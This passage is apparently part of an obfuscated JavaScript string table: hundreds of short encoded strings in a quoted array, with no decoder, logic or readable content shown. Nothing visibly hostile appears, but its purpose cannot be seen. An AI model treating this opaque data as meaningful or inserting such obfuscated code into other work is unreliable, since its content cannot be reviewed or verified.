','ct3dMComWRO','W6tdH8khuW0','WP7dJwP5za','W4jzxCoKcW','iMldLbRdKG','WP3cOmovrqe','ceXbpZS','mc3cI0lcQW','uGldOGG6','FxdcKuJdUa','rnMl2zRAUnUM','WRalEMHG','W6KxC1ddGa','wGpcQebT','DhxdMXRdOW','WQXkW4xdLHO','CXhdSSoQWOq','k8k+EuFcVG','pddcIZBcUG','WQ/cPCotW6/cHG','nSkQFb7dSG','W7/cI8o+W7mT','esvvWOO5','WQxdOmoCgwq','qCkavHzI','W64qqSkXaW','nmkSCXZdVa','uhVdIConWQe','rJxcISkcWRC','ZABmQSYy','m0JcR1Xf','i8k1W58PWRq','W7JcSmkAcxS','pJ7cNSkPzq','XRSdbYVdLW','oMRcHCsoWQO','W7hcNSozW4BcOa','yCoEWONcPSkQ','W5W6ACoafq','W54Cu8oLua','bGmhfSkX','ZPRmPm6LZRdpKa','d8ouxLe0','wSoDtxZdMa','DSkVWQ4ncG','WRZdQhvrW4O','ZldoPS2pZAFnSG','uXD9oqu','W5Tagc/dNq','WObzuh3cGW','W7ZcNSoYbCkZ','WOBdJMjJmW','4lUP4lQi4lQX4lQn4lQl','WO3dKmo5W4NcNq','y8oWCaddSG','WPCXqWK','W5bdW7RcQ1e','4lM44lMF4lQX','DJldIe3dUG','rrD2W4tcOW','ns1cW4mI','uunBl2K','W6jeE0pdMW','W7BcOMTrW4i','W59CW4BdNWa','bmoDb8klna','yKlcPSo9hW','W4jmW4RcS3y','bCktW64TWP4','W7L/W53dUxG','W4iNycPu','A8oMW69dpq','W6RcQCkwggK','XBZdUSo2rSk9','WQ/dN8k2cmkP','pSozyCkhW7S','WOhdGCkwW4RdTG','sX3dTby4','W4xcKq8DyW','WP3dIbBdP8k/','WPP3iwej','mJ/cN1dcPG','WRRdJ8kKjZW','i8osWP7dO8oL','2j7zRHRdOnMI','tWGpv8o6','W43dNWKxoW','W6hdTCofWOq/','W45EWO/cQ2K','eCoaACotaG','W6JcH3q1xG','umoqpCkhaq','WPhdR8kozmoE','dbbaWRGy','WRZcJ8ovuG0','2RZAMnQ22k3yTW','7j2J7iMu66wTWRRQU5O','s19QW43cUa','W6artCooza','W7RdVmkYbhq','W5NcU1SEBG','W5ldI05ljG','W6lcU8kjmMi','W7GmAqxcNq','WRTiuXza','nmofA8kdWRq','W7mmvmoeEG','nt7cNLBdRW','WQ9ubCkEnG','W4jyW5NcSwK','nmkNWQ0kzq','W7OHjsRdHq','WRtdICkYiY0','zCk5W6pcKCkX','CSk6gWf7','W6BcJCkxfvu','w8kagq','WOrbwx3cHG','krBdTmoNdq','W5/cPK8GBW','WPXzW4FcQM4','WPiuWOVdOcq','W6aerSozEq','W5bbWRpcUSo1','ZyldP8+EZ7NmKq','WRqaygva','W40gkGxdNq','WQKaFgT7','WQ8pWOHIrG','rCkruvmM','CCkfW4GUiG','WODkv8o4sW','WQaLrSkLcG','lrZdRCoRrG','W4TmWPVcTxy','W7BdN8kWWO3cTW','WR8wwSoBCG','WPpdGHubAG','W7nrW59RWOu','wSoFxghcVW','e8ohrCkJW4e','ySoUWR1smq','a03cQgj8','WRPixGuc','W4SYEsHs','4lQF4lIN4lM/4lIH4lIQ','W7iTvCkUtq','W7LpW6ZdGZK','WRBcJCkkw8oM','W7lcMSoRb8kY','W5rnzq','WRVdISk9xmoR','W6xcGNvDW4K','W654W5ldQI4','WPBcHmofW67cPq','44oc44kQ44oE44cL44c6','yfJcJuOe','WRNdVmkkwY0','W6/cKfCMEW','hXX7W4lcOW','4lMS4lME4lIt4lQg4lMv','WRKbW5ZcJL0','W4VcNwBdTmkX','W7aev8omza','WRWRWPFdUxa','vCoqCvhdMW','FmkoW5lcJmki','h8oxACotbW','oIpdQJtcIa','W4SlWOldTIu','W5r3W6ddNcK','W7hcVSkxWRRcHq','W6hdTmkaWPyS','0PNqUCos0PptTa','W67cONHkW6m','WPBcLa8ezW','qfKsEsy','W6RcNmoxWO/cOG','ndVdLeJcOG','lCokW5TmCW','nmkxW4mPWRC','W5C3W47cTCkw','i8onmSkhaq','WQ4wWP89W4S','oqRcQ8oTba','ntVcJu7cQG','nCkQkrJcPa','rLZcU0fQ','Amo0W7TljG','CCkbW4GlmW','CmoIW69nmG','WQaDbmoviW','umoAp8kAbW','W7ZdPSotwIS','W4TtW5NcTNq','FmklWOu','2Q3BTTUv2B3cHa','nmk2W4CPWRa','cSouz8oDuG','W4TgkK3dRW','14tuUDAX','W5iMFaz1','WRWKuCkKba','W5vvW4FcTNK','W6RcQmohW7pcHG','WPKMtSkRBa','n8okASkoW6a','dXRdO8oGaG','sxK5WPZdRa','W43cLMK6jG','hehdISofjq','bSoCC8kkwq','k0tcTCk/uG','W73cLtSHiW','W4ldTfOcFW','06ZrJDcf05prKG','z8kqW47cR8ky','WRtdSJujWOO','WRhdHCkCW5pdVG','obJdP8oMsW','y8kNW7bboG','WQRdRCoDwcC','W5/dI05hAG','iZ7cNH3cRG','WOpdRmkDW6VdKW','W6ukn1ddGa','WRtdImkxW5ddTG','W7GjACoYpW','hLuYWPhcRq','W5CwyXTG','xZ7dGSolWRi','4lUI4lQt4lQe4lQ34lU+','DMtdIqxdVW','W5/cLWuhBq','W6yarSoDFW','WPXrWPRcPxS','pMpcKgLx','WPvlaSkLrW','W7LCW4/dLdS','WPjEW7jewG','4kwe4kAz4kAC4kw+W7S','WRewzZf6','y8oWp0ZcSW','CmoIW68kpa','w3vvW4iM','2ARAHDMo24hcTa','WPGhbZhdLG','W5nFW4RcRhW','eColnmkAcG','WRldLv1rqa','W7lcMCoTgmkU','E8o5uuBdTG','yCoQWPDVWQK','W7L3xse','eqVcRKRcTW','W61AW4hdNqe','4kAI4kwcfEcMKEcLKq','BCoIW6rgoW','W4j3EdLF','W4rqDr/cLG','ZAdnHm+FZ4NoVq','a2JcVKm1','a8k1W5jGWPi','W7lcONDmWP8','W7HrWP3cIum','mtJdLeRcQq','wCo2wW7dOG','WROrA2TN','nCk9W5GWWRC','W7RcNCojWO3cPG','W5hdKSkeWR3cRW','W61aW7dcTvO','W4tcPa4zBG','zSo/AW7cPW','1l7vVDAf1zW','lrtcQCoQca','bMhdJx7cOW','WPRcKrq','vmo6tb7dOq','nmocACkiW7O','WRxdRCotW7pcJa','WPf+qxn4','WQCJyZ1k','W6itruHv','CqtdR8oGdW','W6iXtmo7','W7tcQgKgWPG','WQhdHqNdTmkl','WOZcPNH8','WQldHCk5rSo5','2jxBHDUXfTUl','W5euW5VcRha','rW1Bkdu','WRRcTmoqW45T','W4LoFapcPa','W5VcUe8eBa','W7FcVSoZB0S','WO3cNGqAyW','ls3cGeNcOG','bbFcVKX9','W7VcHCoNbCkT','WOFcOCo1FLe','2QVBMDQG2Rn+','kZ3cILJdRq','zSklWPxdOCkP','vvLFWRSE','2RNzRWNcIwu','FNBcI0FdUW','bLaCEwy','W4bMWP/cOSoA','FgJdJvNcQa','ymkcW4dcUmo5','FdD/bW','zCkkW4/cQCkX','WRSVW4xdUw4','W75yW47dKXy','W5dcPMPiW4u','WQBdRSoexZ4','WRuqAIqZ','7j+SW5VSMjBROPNTLiG','WR7dNmo+q8o6','WQemWQfcsG','W75+W5JdMXC','CutcT8k3uW','F8kcW5/cR8kW','WR0oWPRcJL4','WQ8pWP/cJey','WOm2CJyA','fLyCFNy','oZjbbIS','WRDvWO9rxW','W63dQCofWP8R','W5mxW4BcVwu','W79EC0BdIW','WRycyh9G','qWpdUSo1WPu','WO5tqKPq','W5XlW4pdNWa','CSoXAeVcOa','hLRcOvmY','mNddHvFcGq','BupcPmkWvW','WRKBWORdG0i','tc/cJCksW7q','W4lcSbmdFG','W5ZcTrCMaW','vXZdQGaU','W67cRZLwra','WQpcHSoQg8kR','WPJdJMnHCa','WP/dHgRcPmo/','WO/cLa8fAa','W7ObiqVdHG','z8knW4RcTSk4','WRiiuCkuza','WPCnC8koqa','WQZdHsRdQmkG','aXhcV1nR','ncNdNvpcMW','W74iEWBdRa','WQSGwSkNcG','W4PUWPtcPCoa','evrFa8kW','Dv/cHuae','WRJcQmowW4fZ','WQRdICkKjgu','WRRcLmoVzgG','WR/cKCo+rSoV','W7RcSSkxcZa','W4K0qfb6','jSonWP7dRmoV','A8kqbXDY','WPqlWPldQdm','omk+lGddPW','WP5sWRiduG','WPBwJ9Ab1O3vMG','FSkcW5JcRSoK','ngJdGrBcMa','eCoBDSkBW5e','WOeuWQDyqa','i8ojmSkqaq','W6JdHCkPjt8','W6ZcRmkbW4fG','bvRcSKrS','jH00W60','WRRcMCoJE2e','WRVdK8oLrSoR','WRtdJSouueq','W74ew8ooyG','W4FcSvzlBa','cqtdRWxcPG','W6Tlphq/','hHhdQrm5','WRRcNmoLEs0','x8oFsWDM','WRddRCopW7JcHq','X5ldHog4UmokWRi','W6nkW4b0WOC','bLqsmMu','xcvBoGm','mZnJW5mL','W5rcyIRcPq','p8khWO0wmW','zsFcJa7dIW','jtZdJHJdVq','cKxcTebV','W63cGSkoW4JdPq','277cNnUa26VBRG','W77cVCkvWQldHa','W6BdTCkbWPn+','W6GqoX/cJG','aGStW70h','4BI/cCoUwSop','W6DVW6FdGaO','W5v7W5tcKhq','WPBdPSkWW5ddUG','W77dTmoEwsq','W4GYAs1v','n1zSnCkw','B8oPW7HfjG','W7VdQSkjWPyN','mrRhUSo9eq','smoOW5rLoG','msNdNudcLW','i8o5W58VWQS','C3BcI0NdVW','WQldU8ok','F2BdIaBdVG','eCoji8kFhq','W77oIC+3ZOVoHq','W6qCbqOe','pSoByCojW7e','WQ9RC3DB','W4akgNpdMG','WQBcNSkQy2W','WRKxWP7cJ0C','D8kxW44','WRVdL8otWOD1','pmogySkq','aheSWORdHa','t8kkhXW4','cWdcVSojjq','W4NcJcJdQCkL','WP94Fczu','xa4wvSo6','W7ZcHSoi','W5/dJSkbWR4','W4VdNCkPWQ0j','W7GVCmoeBa','WQ4qWP00W50','nmo0W5SYWRi','W6jeoKhcKW','mqFdO8o8ua','W7WwW6hcOu8','W4TmW43cTxG','WRXraSkEja','WRhdP2PmW4S','WPmpWP7dQtm','W5vtWQSpfq','WQWsietdHq','omoBzCohW70','W7SkbJRdLW','pMBdH1VcKW','uCo0uHpdTa','WPyadJVdGq','4lQv4lQD4lU94lQs4lUY','W6JcTmkAdgq','WPJdJ8knWRhcQG','WOHfWOddSYO','WOBdIgvKzG','2PxyQTMp2jVcKG','FCo0W5GHWRu','W5qIW4NcPNO','WPldK0aXAG','W5lcJrvCCq','gqfEjdC','W7K6drFdHq','mSkGWPXZW6S','WPujwtVcGW','aW7cPHDj','ns/dIrZdSG','WPhdIgTMBG','urejpZe','zCoMz2dcTq','W5DtW70zgq','ASorWPBdRSoG','WRavWOG/','W6/cSb0woq','bYldSCo9dq','W7L9W4RcQ2u','WRqLWPlcQwW','WOnCug/cKG','W5JcMIy9Ca','W4/cRWa8jG','hmoyweaN','zGZcPW1E','pgxcLxDd','W6n/cmoVwq','uWzCpXa','qazlpZe','cshdKCkcWQq','omoAW5qijG','cbSZWOtdUq','BsNdHCojW7q','kmkeW5NcTmk9','jmkaWPVdVCoO','rZZcISkcW6y','5zok44oc44o456cf6kIF','iSkHW5zenW','W48wW5hcSYq','iZ7cNelcOq','W67dGCk2y2G','W7ZdU8kxWOn+','WQZdMCozW5JdOa','Bmk+CuNdSG','rCoTW7Hpdq','W5jgW5L1WRm','W6FdQmoFW5CQ','nsRdHalcQG','aK9ufmkX','WR8+W4xdUtu','lmoeW51wFG','W6vZgCo3ba','W6fCWPCKWOi','fXbmc8kW','WOmqWR5sqa','W43cJquEpq','gCoCwuq0','WO8kEZCZ','be0dFg0','dKmrlJe','W6yDds7dHG','W5xcUmobyhW','FSoFChldKW','jIRdGe3cQG','A8kdnmohWQy','bmowF8otda','W60aW77cG2O','pa/cGvba','WR4YW5FdQs4','rmkjyCotuq','b1npc8kI','W6lvSDsPWP/vUG','ESojWOKClq','W5DCW4zRWOu','F8wIXlBHUA0i','h1q6WP7dVG','W7X3dmo0cG','cGaUW7XA','aKjMWOddRa','wK0sace','h8olC8k2cq','W7qrFbDY','W69vWP42W5W','WRddU8kCWRJcKq','d1tdSHuG','Bu7cS8k8xq','W5zoW7Sdga','WQq+WPBcV3K','W7xcS8knha','WQtdHCkQgmoS','W6ZcJ2b+W4K','CCoIWP9UW6m','Z5VnK8oiZRVpSG','44oD44cb44gG44oT','WPe/wt4o','WPddI2jNza','WORcJmoqW63dRG','W5BdMCkjWQJcMa','WQVdPCoauZW','xvJcTvu0','W75uW4VdKHO','qGzaztW','W75xx0Xv','WOHtbdtdNa','W6vfEcXG','W7hGU7VGU67GUjJGUAm','WPO7W5/dOCky','W70lxmkfnG','qs7dNCodWRO','W6DbW7NdUra','W6efnfxdJW','Zz3pLm27ZO7oLa','eNddVfi','ymo/FexcTq','WOFdN1jdDG','1iBuI8kh15FwUa','WQNdPCkxt8oq','k2/cSvDI','uKLnWQCD','W5ddGdNdQSkS','B8o7CuNcSW','efjjbG','gSojpCkIfq','x8kbdGe5','W73dOrTeAq','nw7cLv3cHa','WRyDjNu9','uHCskIa','W4nTW5ldUWC','W7hcVZKxjW','0QtqL9cO0zddTW','4ksd4ksz4kEmbocLTq','WRGpWRHorq','s0G6W5ddOG','W6VdTCklWOqQ','WRFdOCop','W6HHbCoUgW','AgxcMaBdNa','tdldQConWRG','ldNdQCoHga','W4lcU0a','WOBcGmohWQRcVG','jmoYpmk4kG','iCoyW4CijG','W5NcMCk1d3i','W4itumoAzq','gYSfWOC5','W5SCr3/cJa','a1JcVWvI','WP7dPWDqAa','WQldLmkhvGe','gmo7v0ddPG','W6LFC0FdGq','WQeKCmkpuG','W5LZAaxcSW','W7DfyINcMa','avrvbSo4','W4lcS0bDyW','W79vihaH','WQTrv1fA','D8odW4tcRSk2','wbdcQvfH','tmo6tG3cRG','W4xcObrqBa','W50MmKldTG','iSomCeZcVq','ysNdGL/cLG','WR9NW47dTZG','ouK5WP/dUq','WQ/dMYpdOSkh','W6SZCCowna','W60xoa','W63fUZ9eW4a','AJtdNCosWRG','W6z3W4RdQZK','p2tdHhJcHW','WODkW4dcT2S','eCoFq8krW50','WPlcNG4CjG','W7m2yI4A','uK5Eemo0','WQJdSSkaWP45','W5JcLZmSAG','yhtcLfdcTW','W74jbG9C','aKNdULnR','aaldLsRcRa','W6tcLhXcW4K','W61xW5NcLLm','W6rvW5/cQhe','W5DMWOldSSoF','WPzjWONdTYS','qW0lr8oV','WRajytCZ','W5VcPKSdEq','WQjDzbdcJG','WPXvamk/vq','4lQr4lMQ4lM94lQa4lIa','WRJdN8kNwCo6','B8kbn8oeWQe','g3mjWP7dJW','W6anpudcJG','W6NdMmkFfvC','WRKxB2u','WONdGZtdVq','nIddLK7dSW','W5auW4S','W6v1DaBcKW','4kEaW5/GPABGPzKM','B8kFnCohWQ0','dr3cQg8U','WPycWOFdUgu','W6maC07dMW','W5nxWQ0haW','WRy6WO/cVg4','W7NcLSkMn3O','W6nlW47dNWe','mSkqW5/cVmkP','W7DuihuJ','WR0gc8kvoq','WOldJZxdTSkS','nYNdKH/cQW','W5fOWPZcOCoF','jY/dLH7cPG','WQ3cPN1sW5e','e01lb8k6','p8kgWO1yja','CgddKqVcHG','W74nga4e','WQhdHSkEW43dVq','ymkgW4lcRSkP','b2VcGCkuW60','hapdNmo9ka','WOVdGLftDq','FmkNW7Tnoa','W5VcLwFcVCoP','WQXzga','Bmo3WP11W60','W7/dNCoVg8kN','WR9prquw','W5/dOmkpWQqV','W5zrW5BcOx8','s8o8rfBcQa','iSoBWPldPCo0','WPbzq10y','W4iqWPNcThW','wvfpWRKe','jsdcKe7cVG','WR1qW55HWPK','zx7cKLZdUG','BH7dIHes','W5izWOFdU2K','1iTH153uNTE0','W6ZdGHeVfq','W4hcI1nzW4e','WPRcJuaDAq','b081WPxcSW','W4ikWQfexq','WQWjiudhKa','W4lcP0ScBW','E8kqW47dVCk4','i8ktW5KHWR8','Fmo7uKBcOG','WQPbbSkhjW','WPbKjNSnw8o+CCkXySoVxG','WOVcVuPnzG','WQRdHSk/wmoZ','k8kuWPbdja','W6ZdGxi','W67cSCkssNu','W4K8xmo0cG','mXyzW7XS','pbBdH8oIbW','4kAW4kE5oEcKREcMMG','A8kmW5vlDW','W5uAW4RdP38','WQFcTCosW67cHq','WR/dGSkQwCo6','iSodWPRdRCkP','zSkmW5VdSmk6','wbdcTKXG','W7WegmopEG','WQVdVmkCWQ7dMG','WRebX4nsrq','W7BdNCkpWQNcVG','umkjFCocuG','s8kpWPi7aq','hfHAemkt','ncNdMu3cOq','WO8PWQhcT8or','kc/IG58','C1pdHmoIaG','WOCuWQbwxG','k0hdHfBcHG','W79nW5pdLHy','W6ldM8kwg1u','W5ldHIFdHCki','W5raW4zLWOu','WRVcUSkAbNW','W43cU0aejW','sCklC8kvdq','ESoFW6rWXR0','fCkve0HK','W5btW5BcRhu','W6zxBxuZ','imoloSkhdq','W4lcSLDE','W7zwxa7cKW','xSkIW7JcJmkx','W60eW5tcT3u','0lJsPJmo068','4kEv4kwJfEcMVocKQq','WOWtWQHyxa','4lMF4lM04lMU4lQ+','WR9NW4ZdTZe','EbNdLqLq','WRDFW4BdNWS','WP7cVmoFBri','W4GDW5dcQxW','fdBdKCowWQy','rColnSkExW','oLpdSCkUaG','qJ7cKmosmq','DCkDmmoCWRq','W5KdbY/cJW','W7lcUmkxWRRdMG','W5hcIaKDyG','5OMR44cD44kz5lYe5OYb','WQ/dSSogxIy','W5fWW4/dPSky','lbBdSSkZwG','isFdGrNcQG','xCkpW4BcUCkH','W7ddQmkLWPy','ASk5W4OYWRW','WPxdQeizza','ehOhWPz5','csNdN8owWRu','iedcGeaD','W6itwSoFCW','WPhdJ8kJW7xdIa','jcNdKrVdOq','W7LtW4/dIr4','imolnSkEaq','WRmjWPFcSgW','W4iEzr7cSG','WRelWPG0W5S','WODoW5RHUle9','gs9vWOO4','FJ/cHHBcIG','j8obWOVcPmoO','WOmnWQDBvW','W4HzqSo2bq','iahdHhdcHa','kCooASkAW7i','27/IGRdBJ9QC27a','k8kxW4KgWPO','W4RcVG4kAW','WP4lWPVcOxa','WORcJuayyW','WOm+DYvF','FWFdS8oPcG','WOVcVeSzBq','WPKtWRHquW','zSo/Cq7cUq','25JBIDMA2yqM','W6xdGmkFFvC','pupcKvao','WQZGPk3GPPRcMUcLGW','Zy7mV86Su868','WOtcK8kBWQRcVG','ymooW5ZcTmk9','0zJtMToA0y3rVq','lMJcIXnV','1BlxMmks1iZxGW','2OtAK9UI2z8','W6izWOldNay','W6f4gCoWba','1zZxTmkdjns/','W6LnW4HHWPG','ANlcIehdOq','W4iBsdNdHW','W4/cVdqhgW','WRisqmogza','WRSccLrD','WOWgzJD6','W7zfDNGG','W6NdJmkHWO3cUq','WRFdKSoqW6dcGq','WP9pdJtdNG','WRhdTstdK8kJ','WRFdUSooW7hcJW','WROtAYT8','W5Wlj1ldHW','WP/dGWpdSmk7','W5pdR0GFza','pbZdQmo6dG','ZONmRS6qZOVmPW','CKhcQmk4sW','W7hdGCoiWPhcPG','W7NcLSoUDMK','W4OqW4ddVtK','WR/dGSkXw8kL','pmoBWPNdRmoS','WP4AhCkJsq','W4ldMCkTWOpcJq','WOm1DtHt','W7JcMCoVfCoN','pSkpBCkBWRq','WPFdNCkyW5hdTq','WO5DW6XerG','W7XCphWH','WONdJSk1r8o6','uqldSCoyWQy','4kAyuEcMO+cNUEcKOa','C8ktW5VcUmk3','W6OcieddMG','WR0uWO13WP8','yLhcT8kGxG','dSkNcGBdQa','wmkrcH51','rWjmW68B','cG4iW71b','WPldM2zLya','W7GliWxdHW','fdroW4GL','ECoHuLRdUq','WOPrW4RcPNC','WOjAxh/cNq','WP7dLMj7ya','W67cMSoKFMm','WPBcJ8oiW6NdSq','W4rbwSoFCW','W60dneZcJG','uS6iZPtoOCYq','WQ0Cg11A','WPtcJmogW6JdRW','W7CKhmk2ia','4lQ64lIS4lQ64lUG4lQX','x8oWueFdLG','WP4oWPldQdm','aCkSaa/dOq','WPWRWPVcUca','WRBcL8ozW57dPW','AhhdGaVcTa','cSoCACotvq','W5RcLcq0mW','W4dcK2OvFW','W43cSL0vFG','eCkmbHq0','ybRcLKen','WQ7dSmotrca','W75TCrRcKW','WORdIdq','oLRcLG','W5BdJ8koWRxcRq','WOBcKZ05na','gSkFx0Tf','W4isWQfvqq','mYCQW6Hq','24Sz2P7BV9Mu','rHejw8oK','W7lcQZeBW6y','W4BcId40ja','hMhcKviN','E8khWPBcR8k8','E8kUaqTT','BttgR8oqWQe','dGBcH8ksW6G','WPHAxgVcKG','W4JcU0ifzW','W77cQmkw','4lQ14lQo4lMA4lIt4lUT','wCoXv1BdVa','E8kcW4xcQCoK','WPNcMrmwCG','Zi3mGC2fZjVnRa','w3axWPfN','WQ3dH8k/r8o6','W5Lei1FdGq','WRe0yXD1','rHepuSoS','W5KkoLhdNq','W6RcJCoLywG','2ytARDI42AJdSG','nCoCCmkBW70','WOBcVeSzBq','p8k0W6DjzG','cSkheSkPqG','WRmnWOZcNxa','W54xuCkXcG','kCoAAmkiW60','nsdcNeFcOq','W6pdMmkFdvy','uCo2vLBdOa','vs5oW4jR','W6nkFtvY','W4j7WPy','WRieqCkjEW','s0q3WPhdRG','W4bUW6dcSwS','W79rih0Z','W4lcUKOzEW','jSo+WQWzyq','WP/dGcRdSCkO','6zIx56AW5Q6Z','WQ3dGmkjW5pdTW','qCkxymkjrG','W5DiW5FcQ24','hSkzjCkCca','jY/dHHhdRW','WP4UvCkKtW','aYxcTK3cGa','WRFcNejBra','WRiKWOVcLwK','W4uEW4NcVG','W6Hvo2vH','W5NdKSoiWRhcUG','WRtdImkl','n2hdGqZdKG','W7viW51TWPK','WQeVWO3cSgy','W5OEdSkTbq','7iIp7iQ87jUQgq','WOVcP1OFEG','WRXrbCkFoG','DcdcSfRdUq','brH9W78b','xCo4wCowWRi','t05pdCkK','CuFcT8k2xW','0O/rOTgs','WOhcNmooqWu','W7hcMCkLmNe','i8o4WOS0WQK','CSkRWR13mq','Cmo/zG','FSkhWOirAW','WQRdRCopW67dNq','rveYWP7dQq','WQjDkuJcNW','W5n7WPFcOCof','ymoEWOJdPmoQ','F8oMWOTYW7u','mSouW4zjDG','4lMD4lQJ4lM04lQ74lMw','W7hcUSkhWO5+','WPTjW4BcT20','44ke44kN44gS44gE44cD','WPZdKSk6vmo1','egJcJSkEW7S','WQ/dRColW5hcOW','WQbydmkjyq','4lU04lIk4lU14lUU4lMi','W68rabyn','W6auW5JdJX8','jCoeWOyxkq','WPVdIsldQmk8','WRpdOSkoq8oV','W5JcSv0gyW','q8oqrwBcSW','W6FdS8klW41+','WRldUCklB8oQ','vq5BA8w7','WRFcL8oVFMO','fSo6o8k1da','Zi3pGC+qZ6JnTW','WRXrbmkEDq','WRBdLmkvW5RcRW','W6TrANv2','n0BcIKno','WPyfWRXA','fwD2kSk+','eNZdNKlcMW','WR9ffKXv','g1q+WPBdQa','W7VcI8kQyI0','WPJdJSkbmmkX','WPBcKq4wDa','WRzeCeFdJa','WOWxvCo/dW','WPBcISksWRFdRG','mLpcTSkUwq','W7KxFqxdQG','yCkpW57cQCk/','xCkxaGv1','W4j5WOlcVSop','CCoeWPSzXzG','W7VdV8kxWQqU','Zk/dN82gZ5poTa','WPecWPZdQIW','WQtdHCoWxSo6','jCkXW4yZW6e','uSo0WQvJgG','jLrEfSk7','fCoxC8kgcG','CSoVWR1aAq','kdVcIaxdIW','p3NcHGtdIW','jSoTW7Xppq','phTklCkK','qaPgjZe','W64AW7VcRLW','i8k1W5i','omk3W4PSW7S','W7RdU8kbWP47','dSoQDCkUW6a','W7ZcK8oRzwG','W6iqmuRdNa','WP1xb8kHvq','W6iliuJdJW','W5fTWPFcV8kw','qhVdML7cPW','WPhcMKaCDq','wZRdIq','W4aEvSoJlq','uCkhWQKWlq','WRykpeVdIW','WPKwsJf9','mmkKW5SLWRu','WRHvW51kuq','WP7cKGu','W7mrrComEa','W4NcIty','xt7dImowW7K','WQKcW4JdLqe','umkjAmkhaq','WR0xWPRcI0q','WQu5WP7cTgu','sSkqbrD7','W5Hhlr/cSG','b8oxn8k2nq','WRldU8oWW4JcGq','WRzXDCoXAa','WOZdHCk/zSoN','x8kwjmkeeW','WROBWOxcHe8','1l7wK9sH1i0G','W7VdQSkeWPLG','rIVcKmolWRa','WO4lx8oLbG','W4XrW7SmaW','05/rLDkm0iio','WQeOqmkLba','WQlcUSoevc8','W5PUW4/dMr0','mmkJkHVdOa','W4BcTuatBW','W67cS3XwW5a','afJcJ31Q','umoDoSkDra','WPm6W4tdPmkw','yItcHrJdGG','0O7qNDgr0zpsKa','d8oKA8kIW5O','WOldRSk1BmoB','W6JdMmkgWPNcRW','W7WlwCoLdG','uLjpemk7','WR/cQCouW4j+','W60YFcnB','gmoDwL4K','W7VcJmo5kI8','rmkgcL80','W41MW65lWR4','edqAWPDR','xurjW6Wh','m8kZWQWgDa','lJZdHb/dVq','WRhdQCoy','WOuBi0ddPW','WOebWPxcOxK','W77cUCkbW6NcNG','W7RcHSoQfCkR','W5RcGMtcTCo7','ew09WQpdPq','W7/cJ8olWOVcVa','W6ldHmo9FMK','WR8ChG','WRBdGSkjWPldSq','WRJdQSkD','nIxdKrNcOa','afXc','WQBcH8ojbLy','WOJcIde0pa','WRVdISkdW6FdOa','WPaSWPFcTKK','W6dcNmomWP3cSG','05ZsTToJ0QJsOa','sSoFpmkqeq','eCokC8kAfG','W5tcNmkoWRxcSq','WPVdM8kmymoL','FSkcW4BdVCkS','bbnkA2e','WRSJWPhcVge','rINcISkcWRa','vePnWRKs','W6ldM8kEdaG','W7tcUSkmWQ3dHa','kulcJ1zR','nbBdV8oSba','W50ogZtcKG','W6OsbaKy','4kAE4kwYWPZdTJm','WOBdHItdQ8k/','gKhcSw8t','WRNcP8oqW4vN','l0dcTmk4xW','W7pcS2buW4e','ZPZpNmYZZyXl','nYNdHKlcIW','WQpfU8kuWRvH','m8kWkr3dPW','h0D7WOtdQa','WRKmBsq9','W4hcHfGoW6u','WPWqW5/cS3W','vs1sW5qX','ACksn8oBWQu','W5b5WP7cU8oc','W5BcUCkDdxu','W5rnFWNcSW','oXRdTCo+bW','W6jyW5RcMHi','nNldLGtcVq','W6SFkwOT','W5DSzd1B','WPauW7vdsW','FCkhW47cNmkT','WQZdImozW5ZdVG','WQfvyqVcNa','gmoSaWBcOW','ySoKWOTZW6S','afNdP0FcOW','WOWaDfxcSW','W4VdTSkkWOi6','uHNdRqG7','leRcIfen','4ks84ksw4kAc4kAD4kEb','WQJcPtaKsq','WQpcG8oxWPe','WQVdISoWW5VcQW','WRNdICk/itG','BJhdLXNcUW','W7xcRSkAggi','WQWmDcaP','mSkZWR0wmq','FmoGWOTWW7u','WQaGumkPtW','W6j5bmoWga','mSokASkDWQm','WQBdPSkbW6JcHq','FXFdP8o9ga','WR8ukX7dMG','WOGgW5dcQx0','lsNcL0xdRq','W74jbGGp','WPtdLd48pG','WOm4WOBcUMS','WP8Kyc5u','omoBA8kBWRW','ESkwW4PylW','W7/yRDMk2i/yOa','p0xcVuKK','WOaGtCoGyW','4ksDW4pGPQtGP4JGPPq','W67cThbmW40','CN3dMr7dOW','WPddM2mJyW','eSoQA8kmW4q','W7/cS8kEsNS','2yxARDI126lBVq','W4juW4y','rKdcU0TP','WQ/cUCkrWRtdKG','qdzCiIa','gXbgjcq','m2hdLf/cNa','W5RcKwxcTSo7','pSkXFHa','WONcKSoBW6pdQG','f2FcN8owWRe','W6foWPBcKmoI','B8oHW7rhmq','W7NcLSoTamkN','W5KqpLZdOq','WOnQWP7cS8of','z8krW4lcQta','W5GhWRXEsG','WQ3dVmoiWRq','fINIGihcIq','yCkmymoqW7a','jw1pfSAm','WQFdGSk1fCoj','WOJdI3XLAa','W5ZcVubgpG','0kldG9kF063dUq','zSkOEXJdRa','44cv44oe44gW44gf56g3','FmkgWOBcU8k1','h0mOWOq','4lMU4lIg4lUU4lMS4lIx','cLqYW5ddVG','a8oCj8oova','eK3cQKb9','WPC4W5ddSSop','jgddKelcNq','qdxdMCkcWRm','W4rSWOBdR8ku','W77cGSklW5RdSq','ESkwWOeEAW','W5xcOL5rW4S','W7PUW4TxWOm','WROrvvDy','ECouF2ddHW','W5VdRSkeWOm7','0zrO04BrQ9oZ','X5OKWPdcQSwL','WPimWORcRMNcMmo3j1q','WQxcHSkSxmo4','ACo1W65viq','WReBWPRcMKm','04dsR9kN04j+','qW0leSkS','W7dcKmkzghO','W58bddtdKq','W6ervmoh','bGuEW6jn','WRddVSooW7pcNa','ZjNpUCYBZihpHa','gmkKcKpdQG','W7RcTSkhdZa','W6zjW4jRWPK','W4ZcOeeCxa','rGztlY0','jedcKG','WOFcJYe1xa','i3rum8k/','FmkiWONdVCkR','yGddSSoHgW','W6xcSeW2Eq','urHnW7uE','26NyVrdyUnIH','W6ZcRN0yWOC','uLvEc8kZ','DSoXELRcOq','4kAKbEcMH+cKTmol','Ah7dJbZdUG','W7CmpaJcGW','4kE34ksRW67GPiFGPA4','bYDDdxS','fe3cOW','W7dcP8owW4fP','5PYM5OcG55IL6l2e5O2p','W7hcImoiwXa','WODmW5VcQ3q','WRRcICoJzgq','W4awqSkSra','WOSAWOldO24','WRhdR8kBtmo8','WROVWPHwvW','CCksWPeEda','W6LuW4VdKvm','W4vgAbNdUG','xwxcJmooWR0','W4z3yIby','WONdNqRdOmkn','rSkmW4/cTmkQ','xSo+W5fSoa','W4zuW5ZdVHK','WR/dG8oGcCoV','mqFdP8oGcG','W4LBW5/cUte','W5iggY3dNG','WQqjWRzEEG','W6hcQNW','W43cIxiMoq','WPBcJmoAW6ldRa','bCkcW60kW